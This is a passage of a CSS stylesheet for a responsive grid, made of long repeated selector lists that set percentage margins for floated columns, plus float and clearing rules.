[class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float]{margin-left:2.7118644070527%;margin-right:2.7118644070527%;}.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m2-m9 [class*=" m-float"][class*=" m-float"],.m2-m9 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m3-m10 [class*=" m-float"][class*=" m-float"],.m3-m10 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m4-m11 [class*=" m-float"][class*=" m-float"],.m4-m11 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float],.m5-m12 [class*=" m-float"][class*=" m-float"],.m5-m12 [class^=m-float][class^=m-float]{margin-left:3.0612244901052%;margin-right:3.0612244901052%;}.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m1-m7 [class*=" m-float"][class*=" m-float"],.m1-m7 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m2-m8 [class*=" m-float"][class*=" m-float"],.m2-m8 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m3-m9 [class*=" m-float"][class*=" m-float"],.m3-m9 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m4-m10 [class*=" m-float"][class*=" m-float"],.m4-m10 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m5-m11 [class*=" m-float"][class*=" m-float"],.m5-m11 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float],.m6-m12 [class*=" m-float"][class*=" m-float"],.m6-m12 [class^=m-float][class^=m-float]{margin-left:3.5139092243682%;margin-right:3.5139092243682%;}.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m1-m6 [class*=" m-float"][class*=" m-float"],.m1-m6 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m2-m7 [class*=" m-float"][class*=" m-float"],.m2-m7 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m3-m8 [class*=" m-float"][class*=" m-float"],.m3-m8 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m4-m9 [class*=" m-float"][class*=" m-float"],.m4-m9 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m5-m10 [class*=" m-float"][class*=" m-float"],.m5-m10 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m6-m11 [class*=" m-float"][class*=" m-float"],.m6-m11 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float],.m7-m12 [class*=" m-float"][class*=" m-float"],.m7-m12 [class^=m-float][class^=m-float]{margin-left:4.1237113406271%;margin-right:4.1237113406271%;}.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m1-m5 [class*=" m-float"][class*=" m-float"],.m1-m5 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m2-m6 [class*=" m-float"][class*=" m-float"],.m2-m6 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m3-m7 [class*=" m-float"][class*=" m-float"],.m3-m7 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m4-m8 [class*=" m-float"][class*=" m-float"],.m4-m8 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m5-m9 [class*=" m-float"][class*=" m-float"],.m5-m9 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m6-m10 [class*=" m-float"][class*=" m-float"],.m6-m10 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m7-m11 [class*=" m-float"][class*=" m-float"],.m7-m11 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float],.m8-m12 [class*=" m-float"][class*=" m-float"],.m8-m12 [class^=m-float][class^=m-float]{margin-left:4.9896049901185%;margin-right:4.9896049901185%;}.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m1-m4 [class*=" m-float"][class*=" m-float"],.m1-m4 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m2-m5 [class*=" m-float"][class*=" m-float"],.m2-m5 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m3-m6 [class*=" m-float"][class*=" m-float"],.m3-m6 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m4-m7 [class*=" m-float"][class*=" m-float"],.m4-m7 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m5-m8 [class*=" m-float"][class*=" m-float"],.m5-m8 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m6-m9 [class*=" m-float"][class*=" m-float"],.m6-m9 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m7-m10 [class*=" m-float"][class*=" m-float"],.m7-m10 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m8-m11 [class*=" m-float"][class*=" m-float"],.m8-m11 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float],.m9-m12 [class*=" m-float"][class*=" m-float"],.m9-m12 [class^=m-float][class^=m-float]{margin-left:6.3157894743424%;margin-right:6.3157894743424%;}.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m1-m3 [class*=" m-float"][class*=" m-float"],.m1-m3 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m2-m4 [class*=" m-float"][class*=" m-float"],.m2-m4 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m3-m5 [class*=" m-float"][class*=" m-float"],.m3-m5 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m4-m6 [class*=" m-float"][class*=" m-float"],.m4-m6 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m5-m7 [class*=" m-float"][class*=" m-float"],.m5-m7 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m6-m8 [class*=" m-float"][class*=" m-float"],.m6-m8 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m7-m9 [class*=" m-float"][class*=" m-float"],.m7-m9 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m8-m10 [class*=" m-float"][class*=" m-float"],.m8-m10 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m9-m11 [class*=" m-float"][class*=" m-float"],.m9-m11 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float],.m10-m12 [class*=" m-float"][class*=" m-float"],.m10-m12 [class^=m-float][class^=m-float]{margin-left:8.6021505385501%;margin-right:8.6021505385501%;}.m1-m2 [class*=" m-float"][class*=" m-float"],.m1-m2 [class^=m-float][class^=m-float],.m1-m2 [class*=" m-float"][class*=" m-float"],.m1-m2 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m2-m3 [class*=" m-float"][class*=" m-float"],.m2-m3 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m3-m4 [class*=" m-float"][class*=" m-float"],.m3-m4 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m4-m5 [class*=" m-float"][class*=" m-float"],.m4-m5 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m5-m6 [class*=" m-float"][class*=" m-float"],.m5-m6 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m6-m7 [class*=" m-float"][class*=" m-float"],.m6-m7 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m7-m8 [class*=" m-float"][class*=" m-float"],.m7-m8 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m8-m9 [class*=" m-float"][class*=" m-float"],.m8-m9 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m9-m10 [class*=" m-float"][class*=" m-float"],.m9-m10 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m10-m11 [class*=" m-float"][class*=" m-float"],.m10-m11 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float],.m11-m12 [class*=" m-float"][class*=" m-float"],.m11-m12 [class^=m-float][class^=m-float]{margin-left:13.483146068916%;margin-right:13.483146068916%;}
.m-floatright{float:right;margin-right:0 !important;}
.m-floatleft{float:left;margin-left:0 !important;}

/* Medium clearing ----- */

.m2+[class*=" m2"],.m2+[class^=m2],[class*=-m2]+[class*=" m2"],[class*=-m2]+[class^=m2],.m3+[class*=" m3"],.m3+[class^=m3],[class*=-m3]+[class*=" m3"],[class*=-m3]+[class^=m3],.m3+[class*=" m2"],.m3+[class^=m2],[class*=-m3]+[class*=" m2"],[class*=-m3]+[class^=m2],.m4+[class*=" m4"],.m4+[class^=m4],[class*=-m4]+[class*=" m4"],[class*=-m4]+[class^=m4],.m4+[class*=" m3"],.m4+[class^=m3],[class*=-m4]+[class*=" m3"],[class*=-m4]+[class^=m3],.m4+[class*=" m2"],.m4+[class^=m2],[class*=-m4]+[class*=" m2"],[class*=-m4]+[class^=m2],.m5+[class*=" m5"],.m5+[class^=m5],[class*=-m5]+[class*=" m5"],[class*=-m5]+[class^=m5],.m5+[class*=" m4"],.m5+[class^=m4],[class*=-m5]+[class*=" m4"],[class*=-m5]+[class^=m4],.m5+[class*=" m3"],.m5+[class^=m3],[class*=-m5]+[class*=" m3"],[class*=-m5]+[class^=m3],.m5+[class*=" m2"],.m5+[class^=m2],[class*=-m5]+[class*=" m2"],[class*=-m5]+[class^=m2],.m6+[class*=" m6"],.m6+[class^=m6],[class*=-m6]+[class*=" m6"],[class*=-m6]+[class^=m6],.m6+[class*=" m5"],.m6+[class^=m5],[class*=-m6]+[class*=" m5"],[class*=-m6]+[class^=m5],.m6+[class*=" m4"],.m6+[class^=m4],[class*=-m6]+[class*=" m4"],[class*=-m6]+[class^=m4],.m6+[class*=" m3"],.m6+[class^=m3],[class*=-m6]+[class*=" m3"],[class*=-m6]+[class^=m3],.m6+[class*=" m2"],.m6+[class^=m2],[class*=-m6]+[class*=" m2"],[class*=-m6]+[class^=m2],.m7+[class*=" m7"],.m7+[class^=m7],[class*=-m7]+[class*=" m7"],[class*=-m7]+[class^=m7],.m7+[class*=" m6"],.m7+[class^=m6],[class*=-m7]+[class*=" m6"],[class*=-m7]+[class^=m6],.m7+[class*=" m5"],.m7+[class^=m5],[class*=-m7]+[class*=" m5"],[class*=-m7]+[class^=m5],.m7+[class*=" m4"],.m7+[class^=m4],[class*=-m7]+[class*=" m4"],[class*=-m7]+[class^=m4],.m7+[class*=" m3"],.m7+[class^=m3],[class*=-m7]+[class*=" m3"],[class*=-m7]+[class^=m3],.m7+[class*=" m2"],.m7+[class^=m2],[class*=-m7]+[class*=" m2"],[class*=-m7]+[class^=m2],.m8+[class*=" m8"],.m8+[class^=m8],[class*=-m8]+[class*=" m8"],[class*=-m8]+[class^=m8],.m8+[class*=" m7"],.m8+[class^=m7],[class*=-m8]+[class*=" m7"],[class*=-m8]+[class^=m7],.m8+[class*=" m6"],.m8+[class^=m6],[class*=-m8]+[class*=" m6"],[class*=-m8]+[class^=m6],.m8+[class*=" m5"],.m8+[class^=m5],[class*=-m8]+[class*=" m5"],[class*=-m8]+[class^=m5],.m8+[class*=" m4"],.m8+[class^=m4],[class*=-m8]+[class*=" m4"],[class*=-m8]+[class^=m4],.m8+[class*=" m3"],.m8+[class^=m3],[class*=-m8]+[class*=" m3"],[class*=-m8]+[class^=m3],.m8+[class*=" m2"],.m8+[class^=m2],[class*=-m8]+[class*=" m2"],[class*=-m8]+[class^=m2],.m9+[class*=" m9"],.m9+[class^=m9],[class*=-m9]+[class*=" m9"],[class*=-m9]+[class^=m9],.m9+[class*=" m8"],.m9+[class^=m8],[class*=-m9]+[class*=" m8"],[class*=-m9]+[class^=m8],.m9+[class*=" 